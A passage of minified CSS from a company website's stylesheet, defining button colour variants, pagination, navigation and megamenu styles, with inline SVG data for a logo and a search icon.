.read-more:active:focus,.btn-bright-green.active:focus,.related-jobs.default-layout .card-footer .active.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .active.read-more:focus,.related-jobs.promo.icon-layout .card-footer .active.read-more:focus,.show>.btn-bright-green.dropdown-toggle:focus,.related-jobs.default-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .show>.dropdown-toggle.read-more:focus,.related-jobs.promo.icon-layout .card-footer .show>.dropdown-toggle.read-more:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-green:disabled,.related-jobs.default-layout .card-footer .read-more:disabled,.related-jobs.promo.small-text-layout .card-footer .read-more:disabled,.related-jobs.promo.icon-layout .card-footer .read-more:disabled,.btn-bright-green.disabled,.related-jobs.default-layout .card-footer .disabled.read-more,.related-jobs.promo.small-text-layout .card-footer .disabled.read-more,.related-jobs.promo.icon-layout .card-footer .disabled.read-more{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-blue{color:#fff;background-color:#001969;border-color:#001043;border-width:0}.btn-blue:hover{color:#fff;background-color:#001f83;border-color:#00259c}.btn-check:focus+.btn-blue,.btn-blue:focus{color:#fff;background-color:#001f83;border-color:#00259c;box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-check:checked+.btn-blue,.btn-check:active+.btn-blue,.btn-blue:active,.btn-blue.active,.show>.btn-blue.dropdown-toggle{color:#fff;background-color:#001454;border-color:#000c32}.btn-check:checked+.btn-blue:focus,.btn-check:active+.btn-blue:focus,.btn-blue:active:focus,.btn-blue.active:focus,.show>.btn-blue.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,52,95,.5)}.btn-blue:disabled,.btn-blue.disabled{color:#fff;background-color:#001969;border-color:#001043}.btn-bright-orange{color:#fff;background-color:#fc5c48;border-color:#fb3a22;border-width:0}.btn-bright-orange:hover{color:#fff;background-color:#fc7261;border-color:#fd897a}.btn-check:focus+.btn-bright-orange,.btn-bright-orange:focus{color:#fff;background-color:#fc7261;border-color:#fd897a;box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-check:checked+.btn-bright-orange,.btn-check:active+.btn-bright-orange,.btn-bright-orange:active,.btn-bright-orange.active,.show>.btn-bright-orange.dropdown-toggle{color:#fff;background-color:#ca4a3a;border-color:#bc2c1a}.btn-check:checked+.btn-bright-orange:focus,.btn-check:active+.btn-bright-orange:focus,.btn-bright-orange:active:focus,.btn-bright-orange.active:focus,.show>.btn-bright-orange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(252,88,67,.5)}.btn-bright-orange:disabled,.btn-bright-orange.disabled{color:#000;background-color:#fc5c48;border-color:#fb3a22}.btn-dark-red{color:#fff;background-color:#502b3a;border-color:#371e28;border-width:0}.btn-dark-red:hover{color:#fff;background-color:#613446;border-color:#713d52}.btn-check:focus+.btn-dark-red,.btn-dark-red:focus{color:#fff;background-color:#613446;border-color:#713d52;box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-check:checked+.btn-dark-red,.btn-check:active+.btn-dark-red,.btn-dark-red:active,.btn-dark-red.active,.show>.btn-dark-red.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#29171e}.btn-check:checked+.btn-dark-red:focus,.btn-check:active+.btn-dark-red:focus,.btn-dark-red:active:focus,.btn-dark-red.active:focus,.show>.btn-dark-red.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(85,64,72,.5)}.btn-dark-red:disabled,.btn-dark-red.disabled{color:#fff;background-color:#502b3a;border-color:#371e28}.btn-dark-green{color:#fff;background-color:#003b40;border-color:#00181a;border-width:0}.btn-dark-green:hover{color:#fff;background-color:#00535a;border-color:#006a73}.btn-check:focus+.btn-dark-green,.btn-dark-green:focus{color:#fff;background-color:#00535a;border-color:#006a73;box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-check:checked+.btn-dark-green,.btn-check:active+.btn-dark-green,.btn-dark-green:active,.btn-dark-green.active,.show>.btn-dark-green.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#001214}.btn-check:checked+.btn-dark-green:focus,.btn-check:active+.btn-dark-green:focus,.btn-dark-green:active:focus,.btn-dark-green.active:focus,.show>.btn-dark-green.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,59,60,.5)}.btn-dark-green:disabled,.btn-dark-green.disabled{color:#fff;background-color:#003b40;border-color:#00181a}.btn-outline-blue,.related-people.default-layout .view-all,.related-people.promo.small-text-layout .view-all,.related-people.promo.icon-layout .view-all,#main-nav>.container .contact,.job-detail .main-col #main-nav>.what-doing .contact,#main-nav>.related-people.grid-layout .contact{color:#001969;border-color:#001969}.btn-outline-blue:hover,.related-people.default-layout .view-all:hover,.related-people.promo.small-text-layout .view-all:hover,.related-people.promo.icon-layout .view-all:hover,#main-nav>.container .contact:hover,.job-detail .main-col #main-nav>.what-doing .contact:hover,#main-nav>.related-people.grid-layout .contact:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-check:focus+.view-all,#main-nav>.container .btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-check:focus+.contact,.btn-outline-blue:focus,.related-people.default-layout .view-all:focus,.related-people.promo.small-text-layout .view-all:focus,.related-people.promo.icon-layout .view-all:focus,#main-nav>.container .contact:focus,.job-detail .main-col #main-nav>.what-doing .contact:focus,#main-nav>.related-people.grid-layout .contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-check:checked+.view-all,#main-nav>.container .btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-check:checked+.contact,.btn-check:active+.btn-outline-blue,.related-people.default-layout .btn-check:active+.view-all,.related-people.promo.small-text-layout .btn-check:active+.view-all,.related-people.promo.icon-layout .btn-check:active+.view-all,#main-nav>.container .btn-check:active+.contact,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact,#main-nav>.related-people.grid-layout .btn-check:active+.contact,.btn-outline-blue:active,.related-people.default-layout .view-all:active,.related-people.promo.small-text-layout .view-all:active,.related-people.promo.icon-layout .view-all:active,#main-nav>.container .contact:active,.job-detail .main-col #main-nav>.what-doing .contact:active,#main-nav>.related-people.grid-layout .contact:active,.btn-outline-blue.active,.related-people.default-layout .active.view-all,.related-people.promo.small-text-layout .active.view-all,.related-people.promo.icon-layout .active.view-all,#main-nav>.container .active.contact,.job-detail .main-col #main-nav>.what-doing .active.contact,#main-nav>.related-people.grid-layout .active.contact,.btn-outline-blue.dropdown-toggle.show,.related-people.default-layout .dropdown-toggle.show.view-all,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all,.related-people.promo.icon-layout .dropdown-toggle.show.view-all,#main-nav>.container .dropdown-toggle.show.contact,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-blue:focus,.related-people.default-layout .btn-check:checked+.view-all:focus,.related-people.promo.small-text-layout .btn-check:checked+.view-all:focus,.related-people.promo.icon-layout .btn-check:checked+.view-all:focus,#main-nav>.container .btn-check:checked+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:checked+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:checked+.contact:focus,.btn-check:active+.btn-outline-blue:focus,.related-people.default-layout .btn-check:active+.view-all:focus,.related-people.promo.small-text-layout .btn-check:active+.view-all:focus,.related-people.promo.icon-layout .btn-check:active+.view-all:focus,#main-nav>.container .btn-check:active+.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-check:active+.contact:focus,#main-nav>.related-people.grid-layout .btn-check:active+.contact:focus,.btn-outline-blue:active:focus,.related-people.default-layout .view-all:active:focus,.related-people.promo.small-text-layout .view-all:active:focus,.related-people.promo.icon-layout .view-all:active:focus,#main-nav>.container .contact:active:focus,.job-detail .main-col #main-nav>.what-doing .contact:active:focus,#main-nav>.related-people.grid-layout .contact:active:focus,.btn-outline-blue.active:focus,.related-people.default-layout .active.view-all:focus,.related-people.promo.small-text-layout .active.view-all:focus,.related-people.promo.icon-layout .active.view-all:focus,#main-nav>.container .active.contact:focus,.job-detail .main-col #main-nav>.what-doing .active.contact:focus,#main-nav>.related-people.grid-layout .active.contact:focus,.btn-outline-blue.dropdown-toggle.show:focus,.related-people.default-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.small-text-layout .dropdown-toggle.show.view-all:focus,.related-people.promo.icon-layout .dropdown-toggle.show.view-all:focus,#main-nav>.container .dropdown-toggle.show.contact:focus,.job-detail .main-col #main-nav>.what-doing .dropdown-toggle.show.contact:focus,#main-nav>.related-people.grid-layout .dropdown-toggle.show.contact:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-blue:disabled,.related-people.default-layout .view-all:disabled,.related-people.promo.small-text-layout .view-all:disabled,.related-people.promo.icon-layout .view-all:disabled,#main-nav>.container .contact:disabled,.job-detail .main-col #main-nav>.what-doing .contact:disabled,#main-nav>.related-people.grid-layout .contact:disabled,.btn-outline-blue.disabled,.related-people.default-layout .disabled.view-all,.related-people.promo.small-text-layout .disabled.view-all,.related-people.promo.icon-layout .disabled.view-all,#main-nav>.container .disabled.contact,.job-detail .main-col #main-nav>.what-doing .disabled.contact,#main-nav>.related-people.grid-layout .disabled.contact{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-bright-green{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-green:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-green,.btn-outline-bright-green:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-green,.btn-check:active+.btn-outline-bright-green,.btn-outline-bright-green:active,.btn-outline-bright-green.active,.btn-outline-bright-green.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-green:focus,.btn-check:active+.btn-outline-bright-green:focus,.btn-outline-bright-green:active:focus,.btn-outline-bright-green.active:focus,.btn-outline-bright-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-green:disabled,.btn-outline-bright-green.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-bright-orange{color:#fc5c48;border-color:#fc5c48}.btn-outline-bright-orange:hover{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-bright-orange,.btn-outline-bright-orange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-bright-orange,.btn-check:active+.btn-outline-bright-orange,.btn-outline-bright-orange:active,.btn-outline-bright-orange.active,.btn-outline-bright-orange.dropdown-toggle.show{color:#fff;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-bright-orange:focus,.btn-check:active+.btn-outline-bright-orange:focus,.btn-outline-bright-orange:active:focus,.btn-outline-bright-orange.active:focus,.btn-outline-bright-orange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-bright-orange:disabled,.btn-outline-bright-orange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-dark-green{color:#003b40;border-color:#003b40}.btn-outline-dark-green:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-dark-green,.btn-outline-dark-green:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-dark-green,.btn-check:active+.btn-outline-dark-green,.btn-outline-dark-green:active,.btn-outline-dark-green.active,.btn-outline-dark-green.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-dark-green:focus,.btn-check:active+.btn-outline-dark-green:focus,.btn-outline-dark-green:active:focus,.btn-outline-dark-green.active:focus,.btn-outline-dark-green.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-dark-green:disabled,.btn-outline-dark-green.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-dark-red{color:#502b3a;border-color:#502b3a}.btn-outline-dark-red:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-dark-red,.btn-outline-dark-red:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-dark-red,.btn-check:active+.btn-outline-dark-red,.btn-outline-dark-red:active,.btn-outline-dark-red.active,.btn-outline-dark-red.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-dark-red:focus,.btn-check:active+.btn-outline-dark-red:focus,.btn-outline-dark-red:active:focus,.btn-outline-dark-red.active:focus,.btn-outline-dark-red.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-dark-red:disabled,.btn-outline-dark-red.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-floating{display:flex;position:fixed;top:50%;right:0;transform:rotate(-90deg) translate(50%, 0);transform-origin:right bottom;padding:15px 1.5rem;justify-content:space-between;gap:.75rem;z-index:200}.pagination li{margin-right:10px}.pagination li:last-child{margin-right:0}.pagination li a,.pagination li span{position:relative;display:block;width:32px;height:32px;line-height:32px;padding:0;text-align:center}.pagination li a:hover{background-color:#fc5c48 !important;border-color:#fc5c48 !important;color:#fff}.pagination li.active span{background-color:#fc5c48 !important;border-color:#fc5c48 !important}.pagination li.first a,.pagination li.previous a,.pagination li.next a,.pagination li.last a{border-width:0;opacity:.8;color:#fc5c48}.pagination li.first a:before,.pagination li.previous a:before,.pagination li.next a:before,.pagination li.last a:before{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}.pagination li.first a:hover,.pagination li.previous a:hover,.pagination li.next a:hover,.pagination li.last a:hover{opacity:1;background-color:rgba(0,0,0,0) !important}iframe{max-width:100%}.filter-form{padding-top:75px}.filter-form select.has-selection{border-color:#fc5c48}#soft-root-link{background-color:#001969;margin-bottom:auto}#soft-root-link a{color:#fff;line-height:34px;text-decoration:none;padding-left:0}#soft-root-link a:before{position:relative;margin-right:15px}#main-nav{position:relative;z-index:4;padding-top:15px;padding-bottom:15px}@media(min-width: 992px){#main-nav{height:120px;padding-top:0;padding-bottom:30px}}#main-nav>.container .efficio-logo,.job-detail .main-col #main-nav>.what-doing .efficio-logo,#main-nav>.related-people.grid-layout .efficio-logo{height:36px;width:125px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' id='Layer_1' x='0px' y='0px' style='enable-background:new 0 0 266.8 80.7%3B' xml:space='preserve' viewBox='8.6 5.5 250.2 70.2'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23232D5B%3B%7D%3C/style%3E%3Cpath class='st0' d='M52.1 58.2l5.3 2.8c-1.7 3.4-3.8 6.2-6 8.3c-2.3 2.1-4.9 3.7-7.7 4.8s-6.1 1.6-9.7 1.6c-8 0-14.2-2.6-18.7-7.8 S8.6 56.8 8.6 50.2c0-6.2 1.9-11.7 5.7-16.5c4.8-6.2 11.3-9.2 19.4-9.2c8.3 0 15 3.1 20 9.4c3.5 4.4 5.3 10 5.4 16.6H14.9 c0.1 5.7 1.9 10.3 5.5 13.9c3.5 3.6 7.9 5.4 13 5.4c2.5 0 4.9-0.4 7.3-1.3s4.4-2 6-3.4C48.4 63.7 50.1 61.4 52.1 58.2 M52.1 45.1 c-0.8-3.3-2.1-6-3.7-8s-3.7-3.6-6.4-4.8s-5.4-1.8-8.4-1.8c-4.8 0-8.9 1.5-12.4 4.6c-2.5 2.2-4.4 5.6-5.7 10H52.1z'/%3E%3Crect x='125.8' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Crect x='194.5' y='25.6' class='st0' width='6.3' height='48.9'/%3E%3Cpath class='st0' d='M233.4 24.4c7.5 0 13.8 2.7 18.7 8.2c4.5 5 6.7 10.8 6.7 17.6s-2.4 12.8-7.1 17.9c-4.8 5.1-10.9 7.6-18.3 7.6 c-7.5 0-13.6-2.6-18.4-7.6c-4.8-5.1-7.1-11.1-7.1-17.9s2.2-12.6 6.7-17.6C219.6 27.2 225.9 24.4 233.4 24.4 M233.4 30.6 c-5.2 0-9.7 1.9-13.5 5.8s-5.6 8.5-5.6 14c0 3.5 0.9 6.8 2.6 9.9c1.7 3 4 5.4 6.9 7.1s6.1 2.5 9.6 2.5s6.7-0.8 9.6-2.5 s5.2-4 6.9-7.1c1.7-3 2.6-6.3 2.6-9.9c0-5.5-1.9-10.1-5.7-14C243.1 32.5 238.6 30.6 233.4 30.6'/%3E%3Cpath class='st0' d='M134.5 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5C132 5.5 134.5 8 134.5 11'/%3E%3Cpath class='st0' d='M202.9 11c0 3-2.4 5.5-5.5 5.5c-3 0-5.5-2.4-5.5-5.5c0-3 2.4-5.5 5.5-5.5S202.9 8 202.9 11'/%3E%3Cpath class='st0' d='M83.2 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4H76.1V18 C76.1 14.1 79.3 11 83.2 11'/%3E%3Cpath class='st0' d='M112.4 11h3.3V5.6h-4.2c-6.9 0-12.4 5.6-12.4 12.4v7.6h-6.4V31h6.4v43.5h6.3V31h10.4v-5.4h-10.3V18 C105.4 14.1 108.5 11 112.4 11'/%3E%3Cpath class='st0' d='M180.7 61.1c-1.6 2.6-3.8 4.7-6.4 6.2c-2.9 1.7-6.1 2.5-9.6 2.5s-6.7-0.8-9.6-2.5s-5.2-4-6.9-7.1 c-1.7-3-2.6-6.3-2.6-9.9c0-5.5 1.9-10.1 5.6-14s8.2-5.8 13.5-5.8c5.2 0 9.7 1.9 13.4 5.8c0.9 0.9 1.6 1.8 2.3 2.8l5.4-3.5 c-0.7-1.1-1.5-2.1-2.5-3.1c-4.9-5.4-11.2-8.2-18.7-8.2s-13.8 2.7-18.7 8.2c-4.5 5-6.7 10.8-6.7 17.6s2.4 12.8 7.1 17.9 c4.8 5.1 10.9 7.6 18.4 7.6S178.3 73 183 68c1.1-1.2 2-2.4 2.9-3.6C185.9 64.4 180.7 61.1 180.7 61.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain}#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:15px 0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item{padding:0 20px}#main-nav>.container .navbar-nav>.nav-item:first-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:first-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:first-child{padding-left:0}#main-nav>.container .navbar-nav>.nav-item:last-child,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item:last-child,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item:last-child{padding-right:0}}#main-nav>.container .navbar-nav>.nav-item>.nav-link,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link{position:relative;font-style:normal;font-weight:500;font-size:16px;line-height:18px;letter-spacing:.2px;color:#001969;padding:16px 0 8px 0}#main-nav>.container .navbar-nav>.nav-item>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:before{content:"";height:3px;width:100%;position:absolute;bottom:0;left:0;background-color:#fc5c48;opacity:0;transition:opacity .3s ease-out}#main-nav>.container .navbar-nav>.nav-item>.nav-link:hover:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item>.nav-link:hover:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item>.nav-link:hover:before{opacity:.5}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:hover,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:hover,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:hover{cursor:default}#main-nav>.container .navbar-nav>.nav-item.active>.nav-link:before,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.active>.nav-link:before,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.active>.nav-link:before{opacity:1}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-radius:0;border-width:0}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{border-width:1px;left:50%;transform:translateX(-50%)}}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group{padding:0 1.5rem 0 1.5rem}#main-nav>.container .navbar-nav>.nav-item .dropdown-menu .list-group a,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu .list-group a,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu .list-group a{white-space:nowrap}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu{position:static}}@media(min-width: 992px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{max-width:100%;width:100vw;top:120px;display:block;max-height:0;overflow:hidden;padding-bottom:0 !important;transition:all .1s ease-out}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu:after,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu:after,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu:after{content:" ";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#ccc}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu.show,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu.show,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu.show{max-height:100vh;padding-bottom:96px !important;transition:all .5s ease-out}}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout{border-top:1px solid #ccc;padding-top:48px}#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{padding-left:24px;padding-right:24px}@media(max-width: 767.98px){#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.container>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .job-detail .main-col .dropdown-menu>.what-doing>.row .col,.job-detail .main-col #main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.what-doing>.row .col,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu>.related-people.grid-layout>.row .col{margin-bottom:24px}}#main-nav>.container #search-toggle,.job-detail .main-col #main-nav>.what-doing #search-toggle,#main-nav>.related-people.grid-layout #search-toggle{-webkit-mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 11.2413C14.4976 12.5195 13.601 13.612 12.4507 14.3806C11.3003 15.1492 9.94793 15.5594 8.56445 15.5594C6.70926 15.5594 4.93006 14.8225 3.61824 13.5107C2.30643 12.1988 1.56946 10.4196 1.56946 8.56445Z' fill='%23001969'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg width='21' height='21' viewBox='0 0 21 21' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M21 19.9041L15.132 14.005C16.5348 12.3124 17.2317 10.1444 17.0779 7.95139C16.9242 5.75838 15.9315 3.70889 14.3062 2.22861C12.6808 0.748327 10.5477 -0.0489674 8.34995 0.00233032C6.15215 0.053628 4.05858 0.949574 2.50408 2.50408C0.949574 4.05858 0.053628 6.15215 0.00233032 8.34995C-0.0489674 10.5477 0.748327 12.6808 2.22861 14.3062C3.70889 15.9315 5.75838 16.9242 7.95139 17.0779C10.1444 17.2317 12.3124 16.5348 14.005 15.132L19.9041 21L21 19.9041ZM1.56946 8.56445C1.56946 7.18097 1.97971 5.82856 2.74833 4.67824C3.51695 3.52792 4.60941 2.63135 5.88758 2.10192C7.16575 1.57248 8.57221 1.43396 9.92911 1.70386C11.286 1.97377 12.5324 2.63998 13.5107 3.61824C14.4889 4.59651 15.1551 5.8429 15.425 7.1998C15.6949 8.55669 15.5564 9.96315 15.027 